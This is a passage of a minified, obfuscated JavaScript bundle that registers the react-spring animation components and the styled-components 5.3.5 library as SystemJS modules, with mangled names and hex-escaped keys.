u9y,Y28,K3F,r9E,d34,U0A,R9y,p0Q,r1D,p83,J0o,q0X,u1E;(u9y=this,Y28=this["props"],K3F=Y28["items"],r9E=Y28["children"],d34=Y28["from"],U0A=void 0 === d34?{}:d34,R9y=Y28["initial"],p0Q=Y28["reverse"],r1D=Y28["keys"],p83=Y28["delay"],J0o=Y28["onRest"],q0X=c4O(Y28,["items","children","from","initial","reverse","keys","delay","onRest"]),u1E=Z3G(K3F));return Z3G(u1E)["map"](function(a0O,h3e){return V3F["createElement"](E88,D5F({'\x6f\x6e\x52\x65\x73\x74':0 === h3e?J0o:null,'\x6b\x65\x79':"function" == typeof r1D?r1D(a0O):Z3G(r1D)[h3e],'\x66\x72\x6f\x6d':u9y["first"] && void 0 !== R9y?R9y || ({}):U0A},q0X,{'\x64\x65\x6c\x61\x79':0 === h3e && p83 || void 0,'\x61\x74\x74\x61\x63\x68':function(Y_f){return u9y["hook"](Y_f,h3e,u1E["length"],p0Q);},'\x63\x68\x69\x6c\x64\x72\x65\x6e':function(E9B){var w8Q;w8Q=r9E(a0O,h3e);return w8Q?w8Q(E9B):null;}}));});},J3r["componentDidUpdate"]=function(k8M){(this["first"]=!1,k8M["items"] !== this["props"]["items"] && this["instances"]["clear"]());},m21);})(V3F["PureComponent"])),K0G=(w2w["defaultProps"]={'\x6b\x65\x79\x73':function(G0L){return G0L;}},"__default"),c3b=(function(U7b){function d8d(){var x54;x54=["length"];for(var F84,x2s=arguments[x54[0]],a7A=new Array(x2s),U4t=0;U4t < x2s;U4t++)a7A[U4t]=arguments[U4t];return ((F84=U7b["call"]["apply"](U7b,[this]["concat"](a7A)) || this)["guid"]=0,F84["state"]={'\x70\x72\x6f\x70\x73':{},'\x72\x65\x73\x6f\x6c\x76\x65':function(){return null;},'\x6c\x61\x73\x74':!0,'\x69\x6e\x64\x65\x78':0},F84["next"]=function(N9y,N3h,n3j){return (void 0 === N3h && (N3h=!0),void 0 === n3j && (n3j=0),F84["running"]=!0,new Promise(function(d5r){F84["mounted"] && F84["setState"](function(T7C){return {'\x70\x72\x6f\x70\x73':N9y,'\x72\x65\x73\x6f\x6c\x76\x65':d5r,'\x6c\x61\x73\x74':N3h,'\x69\x6e\x64\x65\x78':n3j};},function(){return F84["running"]=!1;});}));},F84);}var x1o;W9k(d8d,U7b);x1o=d8d["prototype"];return (x1o["componentDidMount"]=function(){(this["mounted"]=!0,this["componentDidUpdate"]({}));},x1o["componentWillUnmount"]=function(){this["mounted"]=!1;},x1o["componentDidUpdate"]=function(F1k){var E2j,S$u,q54,x9u,g1x,z3Q,A$4,B_N;E2j=["resolve","length"];(S$u=this,q54=this["props"],x9u=q54["states"],g1x=q54["filter"],q54=q54["state"]);if((F1k["state"] !== this["props"]["state"] || this["props"]["reset"] && !this["running"] || !B0y(x9u[q54],F1k["states"][F1k["state"]])) && x9u && q54 && x9u[q54]){(A$4=++S$u["guid"],B_N=x9u[q54]);if(B_N)if(Array["isArray"](B_N))for(var N__=Promise[E2j[0]](),U3m=0;U3m < B_N[E2j[1]];U3m++)!(function(e9t){var E8A,y91,C91;(E8A=e9t,y91=B_N[E8A],C91=E8A === B_N["length"] - 1);N__=N__["then"](function(){return A$4 === S$u["guid"] && S$u["next"](g1x(y91),C91,E8A);});})(U3m);else "function" == typeof B_N?(z3Q=0,B_N(function(E5Y,b8x){return (void 0 === b8x && (b8x=!1),A$4 === S$u["guid"] && S$u["next"](g1x(E5Y),b8x,z3Q++));},function(){return f9p(function(){return S$u["instance"] && S$u["instance"]["stop"]();});},S$u["props"])):S$u["next"](g1x(x9u[q54]));}},x1o["render"]=function(){var p68,N0k,L1U,h0X,D0B,L$Z,o$v,S0W,x0e,Y1l;(p68=this,N0k=this["state"],L1U=N0k["props"],h0X=N0k["resolve"],D0B=N0k["last"],N0k=N0k["index"]);if(!L1U || 0 === Object["keys"](L1U)["length"])return null;(L$Z=this["props"],o$v=(L$Z["state"],L$Z["filter"],L$Z["states"],L$Z["config"]),S0W=L$Z["primitive"],x0e=L$Z["onRest"],Y1l=L$Z["forwardRef"],L$Z=c4O(L$Z,["state","filter","states","config","primitive","onRest","forwardRef"]));return (Array["isArray"](o$v) && (o$v=o$v[N0k]),V3F["createElement"](S0W,D5F({'\x72\x65\x66':function(f3O){return p68["instance"]=j5c(f3O,Y1l);},'\x63\x6f\x6e\x66\x69\x67':o$v},L$Z,L1U,{'\x6f\x6e\x52\x65\x73\x74':function(Q3H){(h0X(Q3H),x0e && D0B && x0e(Q3H));}})));},d8d);})(V3F["PureComponent"]),n9L=(c3b["defaultProps"]={'\x73\x74\x61\x74\x65':K0G},V3F["forwardRef"](function(C45,l4a){return V3F["createElement"](c3b,D5F({},C45,{'\x66\x6f\x72\x77\x61\x72\x64\x52\x65\x66':l4a}));})),r4p=(n9L["create"]=function(M99){return function(m7q,W0T){var N4n;return (void 0 === W0T && (W0T=function(l94){return l94;}),"function" != typeof m7q && !Array["isArray"](m7q) || ((N4n={})[K0G]=m7q,m7q=N4n),function(J7j){return V3F["createElement"](c3b,D5F({'\x70\x72\x69\x6d\x69\x74\x69\x76\x65':M99,'\x73\x74\x61\x74\x65\x73':m7q,'\x66\x69\x6c\x74\x65\x72':W0T},J7j));});};},n9L["Spring"]=function(L3j){return n9L["create"](E88)(L3j,V_J);},n9L["Trail"]=function(H_r){return n9L["create"](w2w)(H_r,V_J);},0),t3i=(function(e7u){function c5k(B5h){var g0g;g0g=e7u["call"](this,B5h) || this;return (g0g["destroyItem"]=function(A4X,Y32,s1w){return function(B0v){var J6t,E_$;(J6t=g0g["props"],E_$=J6t["onRest"],J6t=J6t["onDestroyed"]);g0g["mounted"] && (J6t && J6t(A4X),g0g["setState"](function(C9s){return {'\x64\x65\x6c\x65\x74\x65\x64':C9s["deleted"]["filter"](function(f$V){return f$V["key"] !== Y32;})};}),E_$ && E_$(A4X,s1w,B0v));};},g0g["state"]={'\x66\x69\x72\x73\x74':!0,'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x73':[],'\x63\x75\x72\x72\x65\x6e\x74':{},'\x64\x65\x6c\x65\x74\x65\x64':[],'\x70\x72\x65\x76\x50\x72\x6f\x70\x73':B5h},g0g);}var d0V;W9k(c5k,e7u);d0V=c5k["prototype"];return (d0V["componentDidMount"]=function(){this["mounted"]=!0;},d0V["componentWillUnmount"]=function(){this["mounted"]=!1;},c5k["getDerivedStateFromProps"]=function(i76,T4v){var I6D,u2k,T4v,i$x,e_M,u7W,U23,E92,h3E,L_S,I6Z,x3l,s8k,m2L,Y7E,F7l,O79,C5o,N00,H7E,q3h,o$i,T7l;(I6D=T4v["first"],u2k=T4v["prevProps"],T4v=c4O(T4v,["first","prevProps"]),i$x=n4j(i76),e_M=i$x["items"],u7W=i$x["keys"],U23=i$x["initial"],E92=i$x["from"],h3E=i$x["enter"],L_S=i$x["leave"],I6Z=i$x["update"],x3l=i$x["trail"],s8k=void 0 === x3l?0:x3l,m2L=i$x["unique"],Y7E=i$x["config"],x3l=n4j(u2k),F7l=x3l["keys"],O79=x3l["items"],C5o=D5F({},T4v["current"]),N00=[]["concat"](T4v["deleted"]),i$x=Object["keys"](C5o),H7E=new Set(i$x),q3h=new Set(u7W),u2k=u7W["filter"](function(m3r){return !H7E["has"](m3r);}),x3l=T4v["transitions"]["filter"](function(b1b){return !b1b["destroyed"] && !q3h["has"](b1b["originalKey"]);})["map"](function(B3q){return B3q["originalKey"];}),i$x=u7W["filter"](function(a3Q){return H7E["has"](a3Q);}),o$i=0,T7l=(u2k["forEach"](function(U_t){var o7O;m2L && N00["find"](function(g30){return g30["originalKey"] === U_t;}) && (N00=N00["filter"](function(Z3K){return Z3K["originalKey"] !== U_t;}));(o7O=u7W["indexOf"](U_t),o7O=e_M[o7O]);C5o[U_t]={'\x73\x74\x61\x74\x65':"enter",'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x4b\x65\x79':U_t,'\x6b\x65\x79':m2L?String(U_t):r4p++,'\x69\x74\x65\x6d':o7O,'\x74\x72\x61\x69\x6c':o$i+=s8k,'\x63\x6f\x6e\x66\x69\x67':j4h(Y7E,o7O,"enter"),'\x66\x72\x6f\x6d':j4h(I6D && void 0 !== U23?U23 || ({}):E92,o7O),'\x74\x6f':j4h(h3E,o7O)};}),x3l["forEach"](function(h2O){var Q2U,r0E;(Q2U=F7l["indexOf"](h2O),r0E=O79[Q2U]);(N00["push"](D5F({},C5o[h2O],{'\x73\x74\x61\x74\x65':"leave",'\x64\x65\x73\x74\x72\x6f\x79\x65\x64':!0,'\x6c\x65\x66\x74':F7l[Math["max"](0,Q2U - 1)],'\x72\x69\x67\x68\x74':F7l[Math["min"](F7l["length"],Q2U + 1)],'\x74\x72\x61\x69\x6c':o$i+=s8k,'\x63\x6f\x6e\x66\x69\x67':j4h(Y7E,r0E,"leave"),'\x74\x6f':j4h(L_S,r0E)})),delete C5o[h2O]);}),i$x["forEach"](function(K0C){var H69;(H69=u7W["indexOf"](K0C),H69=e_M[H69]);C5o[K0C]=D5F({},C5o[K0C],{'\x69\x74\x65\x6d':H69,'\x73\x74\x61\x74\x65':"update",'\x74\x72\x61\x69\x6c':o$i+=s8k,'\x63\x6f\x6e\x66\x69\x67':j4h(Y7E,H69,"update"),'\x74\x6f':j4h(I6Z,H69)});}),u7W["map"](function(C2z){return C5o[C2z];})));return (N00["forEach"](function(Q5n){var p2q,w5q,k5S,Q5n;(w5q=Q5n["left"],k5S=Q5n["right"],Q5n=c4O(Q5n,["left","right"]));(-1 !== (p2q=T7l["findIndex"](function(X37){return X37["originalKey"] === w5q;})) && (p2q+=1),-1 === (p2q=-1 === (p2q=-1 === p2q?T7l["findIndex"](function(Q6D){return Q6D["originalKey"] === k5S;}):p2q)?N00["findIndex"](function(r8M){return r8M["originalKey"] === w5q;}):p2q) && (p2q=N00["findIndex"](function(M4c){return M4c["originalKey"] === k5S;})),p2q=Math["max"](0,p2q),T7l=[]["concat"](T7l["slice"](0,p2q),[Q5n],T7l["slice"](p2q)));}),{'\x66\x69\x72\x73\x74':I6D && 0 === u2k["length"],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x73':T7l,'\x63\x75\x72\x72\x65\x6e\x74':C5o,'\x64\x65\x6c\x65\x74\x65\x64':N00,'\x70\x72\x65\x76\x50\x72\x6f\x70\x73':i76});},d0V["render"]=function(){var Q55,y0v,F8S,W21,t_6,x4f,K4i,Y_L;(Q55=this,y0v=this["props"],F8S=(y0v["initial"],y0v["from"],y0v["enter"],y0v["leave"],y0v["update"],y0v["onDestroyed"],y0v["keys"],y0v["items"],y0v["onFrame"]),W21=y0v["onRest"],t_6=y0v["onStart"],x4f=(y0v["trail"],y0v["config"],y0v["children"]),K4i=(y0v["unique"],y0v["reset"]),Y_L=c4O(y0v,["initial","from","enter","leave","update","onDestroyed","keys","items","onFrame","onRest","onStart","trail","config","children","unique","reset"]));return this["state"]["transitions"]["map"](function(o2l,x5p){var n69,A0B,g12,N5l,G1j,o0F,f5o,x3$,o2l;(A0B=o2l["state"],g12=o2l["key"],N5l=o2l["item"],G1j=o2l["from"],o0F=o2l["to"],f5o=o2l["trail"],x3$=o2l["config"],o2l=o2l["destroyed"]);return V3F["createElement"](n9L,D5F({'\x72\x65\x73\x65\x74':K4i && "enter" === A0B,'\x70\x72\x69\x6d\x69\x74\x69\x76\x65':E88,'\x73\x74\x61\x74\x65':A0B,'\x66\x69\x6c\x74\x65\x72':V_J,'\x73\x74\x61\x74\x65\x73':((n69={})[A0B]=o0F,n69),'\x6b\x65\x79':g12,'\x6f\x6e\x52\x65\x73\x74':o2l?Q55["destroyItem"](N5l,g12,A0B):W21 && (function(N2P){return W21(N5l,A0B,N2P);}),'\x6f\x6e\x53\x74\x61\x72\x74':t_6 && (function(){return t_6(N5l,A0B);}),'\x6f\x6e\x46\x72\x61\x6d\x65':F8S && (function(l$v){return F8S(N5l,A0B,l$v);}),'\x64\x65\x6c\x61\x79':f5o,'\x63\x6f\x6e\x66\x69\x67':x3$},Y_L,{'\x66\x72\x6f\x6d':G1j,'\x63\x68\x69\x6c\x64\x72\x65\x6e':function(Z4p){var j6A;j6A=x4f(N5l,A0B,x5p);return j6A?j6A(Z4p):null;}}));});},c5k);})(V3F["PureComponent"]),o$u=(t3i["defaultProps"]={'\x6b\x65\x79\x73':function(Q51){return Q51;},'\x75\x6e\x69\x71\x75\x65':!1,'\x72\x65\x73\x65\x74':!1},["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]["reduce"](function(U8B,i_9){return (U8B[i_9]=b40(i_9),U8B);},b40)));function M$m(R5A){return F6R=R5A;}function B04(K8r){var H7G,H31;H31="number" == typeof (H31=K8r)?H31 >>> 0 === H31 && 0 <= H31 && H31 <= 4294967295?H31:null:(H7G=M3E["exec"](H31))?parseInt(H7G[1] + "ff",16) >>> 0:W3h["hasOwnProperty"](H31)?W3h[H31]:(H7G=z$Z["exec"](H31))?(K5H(H7G[1]) << 24 | K5H(H7G[2]) << 16 | K5H(H7G[3]) << 8 | 255) >>> 0:(H7G=G8e["exec"](H31))?(K5H(H7G[1]) << 24 | K5H(H7G[2]) << 16 | K5H(H7G[3]) << 8 | b$8(H7G[4])) >>> 0:(H7G=A$w["exec"](H31))?parseInt(H7G[1] + H7G[1] + H7G[2] + H7G[2] + H7G[3] + H7G[3] + "ff",16) >>> 0:(H7G=h1B["exec"](H31))?parseInt(H7G[1],16) >>> 0:(H7G=R25["exec"](H31))?parseInt(H7G[1] + H7G[1] + H7G[2] + H7G[2] + H7G[3] + H7G[3] + H7G[4] + H7G[4],16) >>> 0:(H7G=k6i["exec"](H31))?(255 | y4l(i0J(H7G[1]),K9B(H7G[2]),K9B(H7G[3]))) >>> 0:(H7G=E$T["exec"](H31))?(y4l(i0J(H7G[1]),K9B(H7G[2]),K9B(H7G[3])) | b$8(H7G[4])) >>> 0:null;return null === H31?K8r:"rgba(" + ((4278190080 & (H31=H31 || 0)) >>> 24) + ", " + ((16711680 & H31) >>> 16) + ", " + ((65280 & H31) >>> 8) + ", " + (255 & H31) / 255 + ")";}(W5B["Spring"]=E88,W5B["Keyframes"]=n9L,W5B["Transition"]=t3i,W5B["Trail"]=w2w,W5B["Controller"]=z_L,W5B["config"]=m$M,W5B["animated"]=o$u,W5B["interpolate"]=function(z_v,R0U,O0e){return z_v && new a$3(z_v,R0U,O0e);},W5B["Globals"]=u77);function n4j(h4b){var E80,G2B,h4b;(E80=h4b["items"],G2B=h4b["keys"],h4b=c4O(h4b,["items","keys"]),E80=Z3G(void 0 !== E80?E80:null),G2B="function" == typeof G2B?E80["map"](G2B):Z3G(G2B));return D5F({'\x69\x74\x65\x6d\x73':E80,'\x6b\x65\x79\x73':G2B["map"](function(Y0R){return String(Y0R);})},h4b);}function y6M(N54,n$V){return l$n={'\x66\x6e':N54,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':n$V};}function u8K(){return "\\(\\s*(" + Array["prototype"]["slice"]["call"](arguments)["join"](")\\s*,\\s*(") + ")\\s*\\)";}function b$8(b_U){b_U=parseFloat(b_U);return b_U < 0?0:1 < b_U?255:Math["round"](255 * b_U);}}))),U_K=Z4h(E5e));(q$y("Spring",E5e["Spring"]),q$y("Keyframes",E5e["Keyframes"]),q$y("Transition",E5e["Transition"]),q$y("Trail",E5e["Trail"]),q$y("Controller",E5e["Controller"]),q$y("config",E5e["config"]),q$y("animated",E5e["animated"]),q$y("interpolate",E5e["interpolate"]),q$y("Globals",E5e["Globals"]));q$y("default",U_K);}};});System["register"]("styled-components",["react-is","react"],function(A1P){var F8z,E$5,z6Y,M4Q,J62,j5i,k4F,l$G,f33,h9j;return {'\x73\x65\x74\x74\x65\x72\x73':[function(i1C){(F8z=i1C["default"],E$5=i1C["typeOf"],z6Y=i1C["isValidElementType"]);},function(G5y){(M4Q=G5y["default"],J62=G5y["useState"],j5i=G5y["useContext"],k4F=G5y["useMemo"],l$G=G5y["useEffect"],f33=G5y["useRef"],h9j=G5y["createElement"]);}],'\x65\x78\x65\x63\x75\x74\x65':function(){function B12(M_m,m5q){(this["rules"]=M_m,this["componentId"]=m5q,this["isStatic"]=n6z(M_m),S9n["registerId"](this["componentId"] + 1));}var G7h,u4$,K1V,y5F,l7F,N8r,G24,O2z,K52,m75,c8T,d3G,k48,o6B,M08,a9Z,r73,t6L,J$r,l3O,v29,k8I,S6W,g7$,V9w,y27,T2D,Y9J,T_p,O0p,T_T,N8C,u8u,d7f,p2d,E5Z,f_B,S9n,u0q,C_g,y1v,F2r,N9A,Z3V,S$S,b_9,T7o,x3f,m_i,V9D,D7V,l6z,Y0v,f$Q,l2j,E_V,z4v,V78,N5h,a$_,M_6,s0W,Q5P,W3j,C_B,R9t;function Z0I(X2i){var U5v;U5v=["length"];for(var v91=arguments[U5v[0]],P2y=new Array(1 < v91?v91 - 1:0),m6z=1;m6z < v91;m6z++)P2y[m6z - 1]=arguments[m6z];throw new Error("An error occurred. See https://git.io/JUIaE#" + X2i + " for more information." + (0 < P2y["length"]?" Args: " + P2y["join"](", "):""));}A1P({'\x53\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x4d\x61\x6e\x61\x67\x65\x72':D2D,'\x54\x68\x65\x6d\x65\x50\x72\x6f\x76\x69\x64\x65\x72':function(o8G){var L7c,E6e;(L7c=j5i(s0W),E6e=k4F(function(){var I24,O_L;return (I24=o8G["theme"],O_L=L7c,I24?u3m(I24)?I24(O_L):Array["isArray"](I24) || "object" != typeof I24?Z0I(8):O_L?W5_({},O_L,{},I24):I24:Z0I(14));},[o8G["theme"],L7c]));return o8G["children"]?M4Q["createElement"](s0W["Provider"],{'\x76\x61\x6c\x75\x65':E6e},o8G["children"]):null;},'\x63\x72\x65\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x53\x74\x79\x6c\x65':function(B49){function E1s(D20){var X0H,H2T,I1F,H9Z;(X0H=N6s(),H2T=R_J(),I1F=j5i(s0W),H9Z=f33(X0H["allocateGSInstance"](Z62))["current"]);return (X0H["server"] && (H9Z=H9Z,D20=D20,X0H=X0H,I1F=I1F,H2T=H2T,H0D["isStatic"]?H0D["renderStyles"](H9Z,S6W,X0H,H2T):(D20=W5_({},D20,{'\x74\x68\x65\x6d\x65':E_V(D20,I1F,E1s["defaultProps"])}),H0D["renderStyles"](H9Z,D20,X0H,H2T))),null);}var W$5,B49,Z62,H0D;W$5=["length"];for(var b0$=arguments[W$5[0]],R31=new Array(1 < b0$?b0$ - 1:0),I1E=1;I1E < b0$;I1E++)R31[I1E - 1]=arguments[I1E];(B49=N7t["apply"](void 0,[B49]["concat"](R31)),Z62="sc-global-" + N5h(JSON["stringify"](B49)),H0D=new W3j(B49,Z62));return M4Q["memo"](E1s);},'\x63\x73\x73':N7t,'\x69\x73\x53\x74\x79\x6c\x65\x64\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':o$7,'\x6b\x65\x79\x66\x72\x61\x6d\x65\x73':function(R$g){var o4Z,R$g,V_x;o4Z=["length"];for(var C7v=arguments[o4Z[0]],Q9f=new Array(1 < C7v?C7v - 1:0),V1E=1;V1E < C7v;V1E++)Q9f[V1E - 1]=arguments[V1E];(R$g=N7t["apply"](void 0,[R$g]["concat"](Q9f))["join"](""),V_x=N5h(R$g));return new m_i(V_x,R$g);}});function l3P(q1K){return String["fromCharCode"](q1K + (25 < q1K?39:97));}G7h=function(D1d,L5b,v5r,q__){var z_N,P2S,X8z,u2K,w$B,f$w,f$f;z_N=["bind","hasOwnProperty","prototype","length","call"];if(void 0 !== (w$B=v5r?v5r["call"](q__,D1d,L5b):void 0))return !!w$B;if(D1d !== L5b){if("object" != typeof D1d || !D1d || "object" != typeof L5b || !L5b)return !1;(P2S=Object["keys"](D1d),X8z=Object["keys"](L5b));if(P2S["length"] !== X8z["length"])return !1;for(var j1H=Object[z_N[2]][z_N[1]][z_N[0]](L5b),s__=0;s__ < P2S[z_N[3]];s__++){u2K=P2S[s__];if(!j1H(u2K))return !1;(f$w=D1d[u2K],f$f=L5b[u2K]);if(!1 === (w$B=v5r?v5r[z_N[4]](q__,f$w,f$f,u2K):void 0) || void 0 === w$B && f$w !== f$f)return !1;}}return !0;};function l5J(E5P){var c3t,s64;c3t=["length"];for(var w3v=arguments[c3t[0]],B2p=new Array(1 < w3v?w3v - 1:0),x8b=1;x8b < w3v;x8b++)B2p[x8b - 1]=arguments[x8b];for(var h5h,D9q,c6A,m_I=0,N4U=B2p;m_I < N4U[c3t[0]];m_I++){s64=N4U[m_I];if(a$_(s64))for(var c8t in s64)M_6(c8t) && (h5h=E5P,D9q=s64[c8t],c8t=c8t,c6A=void 0,c6A=h5h[c8t],a$_(D9q) && a$_(c6A)?l5J(c6A,D9q):h5h[c8t]=D9q);}return E5P;}function Z$U(m2S,E22,Z4R){function O00(U7c,R7A){var u60,I4a,D6u,j$y,d91,c9b,E9_,o1s,q_Y,V9K,f9_,Q1C,d$J,q6k,O$4,K9e,F8t,J3W;u60=["as"];(E9_=r$$,o1s=(q6k=v40)["attrs"],q_Y=q6k["componentStyle"],V9K=q6k["defaultProps"],f9_=q6k["foldedComponentIds"],Q1C=q6k["shouldForwardProp"],d$J=q6k["styledComponentId"],q6k=q6k["target"],o1s=(V9K=E_V(U7c,j5i(s0W),V9K) || J$r,o1s=o1s,j$y=W5_({},U7c,{'\x74\x68\x65\x6d\x65':V9K=void 0 === V9K?J$r:V9K}),d91={},o1s["forEach"](function(r5Z){var c2$,Z9V,N1a,J7$;J7$=r5Z;for(c2$ in J7$=u3m(J7$)?J7$(j$y):J7$)j$y[c2$]=d91[c2$]="className" === c2$?(Z9V=d91[c2$],N1a=J7$[c2$],Z9V && N1a?Z9V + " " + N1a:Z9V || N1a):J7$[c2$];}),(V9K=[j$y,d91])[1]),E9_=(q_Y=q_Y,E9_=E9_,V9K=V9K[0],I4a=N6s(),D6u=R_J(),E9_?q_Y["generateAndInjectStyles"](J$r,I4a,D6u):q_Y["generateAndInjectStyles"](V9K,I4a,D6u)),q_Y=R7A,O$4=o1s["$as"] || U7c["$as"] || o1s["as"] || U7c["as"] || q6k,K9e=j69(O$4),F8t=o1s !== U7c?W5_({},U7c,{},o1s):U7c,J3W={});for(c9b in F8t)"$" !== c9b[0] && "as" !== c9b && ("forwardedAs" === c9b?J3W[u60[0]]=F8t[c9b]:(Q1C?Q1C(c9b,y5F,O$4):!K9e || y5F(c9b)) && (J3W[c9b]=F8t[c9b]));return (U7c["style"] && o1s["style"] !== U7c["style"] && (J3W["style"]=W5_({},U7c["style"],{},o1s["style"])),J3W["className"]=Array["prototype"]["concat"](f9_,d$J,E9_ !== d$J?E9_:null,U7c["className"],o1s["className"])["filter"](Boolean)["join"](" "),J3W["ref"]=q_Y,h9j(O$4,J3W));}var j_9,y2m,o0O,H1X,t54,s9A,S$c,v40,u3U,r$$;(j_9=o$7(m2S),y2m=!j69(m2S),o0O=E22["attrs"],o0O=void 0 === o0O?t6L:o0O,H1X=E22["componentId"],H1X=void 0 === H1X?(function(P17,H0T){(P17="string" != typeof P17?"sc":p33(P17),Q5P[P17]=(Q5P[P17] || 0) + 1,P17=P17 + "-" + N5h("5.3.5" + P17 + Q5P[P17]));return H0T?H0T + "-" + P17:P17;})(E22["displayName"],E22["parentComponentId"]):H1X,t54=E22["displayName"],t54=void 0 === t54?j69(m2S)?"styled." + m2S:"Styled(" + E2c(m2S) + ")":t54,H1X=E22["displayName"] && E22["componentId"]?p33(E22["displayName"]) + "-" + E22["componentId"]:E22["componentId"] || H1X,s9A=j_9 && m2S["attrs"]?Array["prototype"]["concat"](m2S["attrs"],o0O)["filter"](Boolean):o0O,S$c=E22["shouldForwardProp"]);j_9 && m2S["shouldForwardProp"] && (S$c=E22["shouldForwardProp"]?function(z9n,v_4,p7C){return m2S["shouldForwardProp"](z9n,v_4,p7C) && E22["shouldForwardProp"](z9n,v_4,p7C);}:m2S["shouldForwardProp"]);(u3U=new F2r(Z4R,H1X,j_9?m2S["componentStyle"]:void 0),r$$=u3U["isStatic"] && 0 === o0O["length"]);return (O00["displayName"]=t54,(v40=M4Q["forwardRef"](O00))["attrs"]=s9A,v40["componentStyle"]=u3U,v40["displayName"]=t54,v40["shouldForwardProp"]=S$c,v40["foldedComponentIds"]=j_9?Array["prototype"]["concat"](m2S["foldedComponentIds"],m2S["styledComponentId"]):t6L,v40["styledComponentId"]=H1X,v40["target"]=j_9?m2S["target"]:m2S,v40["withComponent"]=function(X$c){var D6t,x9p;(D6t=E22["componentId"],x9p=(function(a_v,k04){var n4N;n4N=["keys","length","indexOf"];if(null == a_v)return {};for(var H4t,o6v={},H36=Object[n4N[0]](a_v),r4_=0;r4_ < H36[n4N[1]];r4_++)(H4t=H36[r4_],0 <= k04[n4N[2]](H4t) || (o6v[H4t]=a_v[H4t]));return o6v;})(E22,["componentId"]),D6t=D6t && D6t + "-" + (j69(X$c)?X$c:p33(E2c(X$c))));return Z$U(X$c,W5_({},x9p,{'\x61\x74\x74\x72\x73':s9A,'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x49\x64':D6t}),Z4R);},Object["defineProperty"](v40,"defaultProps",{'\x67\x65\x74':function(){return this["_foldedDefaultProps"];},'\x73\x65\x74':function(p8H){this["_foldedDefaultProps"]=j_9?l5J({},m2S["defaultProps"],p8H):p8H;}}),v40["toString"]=function(){return "." + v40["styledComponentId"];},y2m && M08(v40,m2S,{'\x61\x74\x74\x72\x73':!0,'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x53\x74\x79\x6c\x65':!0,'\x64\x69\x73\x70\x6c\x61\x79\x4e\x61\x6d\x65':!0,'\x66\x6f\x6c\x64\x65\x64\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x49\x64\x73':!0,'\x73\x68\x6f\x75\x6c\x64\x46\x6f\x72\x77\x61\x72\x64\x50\x72\x6f\x70':!0,'\x73\x74\x79\x6c\x65\x64\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x49\x64':!0,'\x74\x61\x72\x67\x65\x74':!0,'\x77\x69\x74\x68\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':!0}),v40);}u4$={'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':1,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x4f\x75\x74\x73\x65\x74':1,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x53\x6c\x69\x63\x65':1,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x57\x69\x64\x74\x68':1,'\x62\x6f\x78\x46\x6c\x65\x78':1,'\x62\x6f\x78\x46\x6c\x65\x78\x47\x72\x6f\x75\x70':1,'\x62\x6f\x78\x4f\x72\x64\x69\x6e\x61\x6c\x47\x72\x6f\x75\x70':1,'\x63\x6f\x6c\x75\x6d\x6e\x43\x6f\x75\x6e\x74':1,'\x63\x6f\x6c\x75\x6d\x6e\x73':1,'\x66\x6c\x65\x78':1,'\x66\x6c\x65\x78\x47\x72\x6f\x77':1,'\x66\x6c\x65\x78\x50\x6f\x73\x69\x74\x69\x76\x65':1,'\x66\x6c\x65\x78\x53\x68\x72\x69\x6e\x6b':1,'\x66\x6c\x65\x78\x4e\x65\x67\x61\x74\x69\x76\x65':1,'\x66\x6c\x65\x78\x4f\x72\x64\x65\x72':1,'\x67\x72\x69\x64\x52\x6f\x77':1,'\x67\x72\x69\x64\x52\x6f\x77\x45\x6e\x64':1,'\x67\x72\x69\x64\x52\x6f\x77\x53\x70\x61\x6e':1,'\x67\x72\x69\x64\x52\x6f\x77\x53\x74\x61\x72\x74':1,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e':1,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x45\x6e\x64':1,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x70\x61\x6e':1,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x74\x61\x72\x74':1,'\x6d\x73\x47\x72\x69\x64\x52\x6f\x77':1,'\x6d\x73\x47\x72\x69\x64\x52\x6f\x77\x53\x70\x61\x6e':1,'\x6d\x73\x47\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e':1,'\x6d\x73\x47\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x70\x61\x6e':1,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':1,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':1,'\x6f\x70\x61\x63\x69\x74\x79':1,'\x6f\x72\x64\x65\x72':1,'\x6f\x72\x70\x68\x61\x6e\x73':1,'\x74\x61\x62\x53\x69\x7a\x65':1,'\x77\x69\x64\x6f\x77\x73':1,'\x7a\x49\x6e\x64\x65\x78':1,'\x7a\x6f\x6f\x6d':1,'\x57\x65\x62\x6b\x69\x